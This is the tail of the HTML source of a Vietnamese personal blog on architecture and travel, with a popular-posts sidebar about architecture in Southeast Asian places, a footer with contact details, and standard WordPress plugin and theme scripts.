</p></aside><aside class="td_block_template_8 widget widget_block"><p><a href="https://go.isclix.com/deep_link/4348612370971043289?url=https%3A%2F%2Fwww.vinabook.com%2F" target="_blank"> <img decoding="async" src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/5ef059938ba799aaa845e1c2e8a762bd/3270_690x308_20160422105224447.jpg"> </a></p></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_11_696a455b77c6c_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_11_696a455b77c6c" ><script>var block_td_uid_11_696a455b77c6c = new tdBlock();
block_td_uid_11_696a455b77c6c.id = "td_uid_11_696a455b77c6c";
block_td_uid_11_696a455b77c6c.atts = '{"sort":"popular","custom_title":"B\u00c0I VI\u1ebeT XEM NHI\u1ec0U","limit":"6","header_color":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_696a455b77c6c_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696a455b77c6c_rand","tdc_css_class_style":"td_uid_11_696a455b77c6c_rand_style"}';
block_td_uid_11_696a455b77c6c.td_column_number = "1";
block_td_uid_11_696a455b77c6c.block_type = "td_block_21";
block_td_uid_11_696a455b77c6c.post_count = "6";
block_td_uid_11_696a455b77c6c.found_posts = "156";
block_td_uid_11_696a455b77c6c.header_color = "";
block_td_uid_11_696a455b77c6c.ajax_pagination_infinite_stop = "";
block_td_uid_11_696a455b77c6c.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_11_696a455b77c6c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BÀI VIẾT XEM NHIỀU</span></h4></div><div id=td_uid_11_696a455b77c6c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-campuchia-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-cam-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-campuchia-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Campuchia là một quốc gia nằm trên bán đảo Đông Dương ở vùng Đông Nam Á, giáp với vịnh Thái Lan ở phía Nam,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-lao-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Lào là một quốc gia không giáp biển duy nhất tại vùng Đông Nam Á với phía tây bắc giáp với Myanmar và Trung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-singapore-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-dep-tai-singapore-100-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-singapore-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Singapore là một đảo quốc tại Đông Nam Á, nằm ngoài khơi mũi phía nam của bán đảo Mã Lai và cách xích đạo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-da-nang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-da-nang1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-da-nang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Đà Nẵng là một thành phố trực thuộc trung ương, nằm trong vùng Duyên hải Nam Trung Bộ Việt Nam, là thành phố trung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-can-tho-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-can-tho-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-can-tho-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Cần Thơ là một thành phố trực thuộc trung ương của Việt Nam, là thành phố hiện đại và phát triển nhất ở Đồng...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-myanmar-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-myanmar-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-myanmar-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Myanmar là một quốc gia có chủ quyền tại Đông Nam Á. Myanmar có biên giới với Bangladesh, Ấn Độ, Trung Quốc, Lào và...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://nguyenkieuvietnhu.com/"><img class="td-retina-data" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" alt="" title="" width="250" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>GIỚI THIỆU</span></div>Nguyễn Kiều Việt Như là một Blog cá nhân với mục đích chia sẻ những công trình kiến trúc đặc trưng và những địa điểm du lịch ấn tượng tại Việt Nam cũng như trên Thế Giới. Song đó, là để lưu lại những khoảnh khắc của "tuổi trẻ", những chuyến đi của "thanh xuân" trên khắp mọi miền tổ quốc...!!!

<br><br>

<a href="//www.dmca.com/Protection/Status.aspx?ID=d905bb1e-126f-464c-9edb-2dfb57871399" title="DMCA.com Protection Status" class="dmca-badge" target="_blank"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120am.png?ID=d905bb1e-126f-464c-9edb-2dfb57871399"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<br><br>

** Không được sử dụng nội dung, mọi bản quyền về nội dung xin liên hệ số điện thoại <b>0903968628</b><div class="footer-email-wrap">E-mail: <a href="mailto:nguyenkieuvietnhu@gmail.com">nguyenkieuvietnhu@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9863"><a href="https://nguyenkieuvietnhu.com/">Trang Chủ</a></li>
<li id="menu-item-9866" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9866"><a href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></li>
<li id="menu-item-9864" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9864"><a href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></li>
<li id="menu-item-9865" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9865"><a href="https://nguyenkieuvietnhu.com/kham-pha">Khám Phá</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - Blog's Nguyễn Kiều Việt Như - Thiết kế và duy trì bởi Phán Quan                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nkvn/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://nguyenkieuvietnhu.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0903968628">
                                    <img alt="Zalo" src="https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0903968628">
                                    <img alt="Phone" src="https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
                    <!-- size scale -->
            <style>
                #button-contact-vr {
                    transform: scale(0.7);
                }
            </style>
                            <style>
                    #button-contact-vr {
                        margin: -10px;
                    }
                </style>
            
        
        
        
                

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a455b80c45
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765422353" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nguyenkieuvietnhu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nguyenkieuvietnhu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nguyenkieuvietnhu.com/wp-content/themes/nkvn';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 21:04:11 -->